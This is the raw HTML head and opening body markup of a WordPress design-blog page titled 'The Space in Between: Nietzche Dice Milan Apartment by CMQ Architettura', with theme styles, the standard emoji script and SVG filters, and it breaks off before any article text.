

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/the-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura/
body_size: 14981
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>The Space in Between: Nietzche Dice Milan Apartment by CMQ Architettura. &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; The Space in Between: Nietzche Dice Milan Apartment by CMQ Architettura. Comments Feed" href="https://topcoreidea.com/the-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/1891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/the-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=1891' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fthe-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fthe-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1891 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 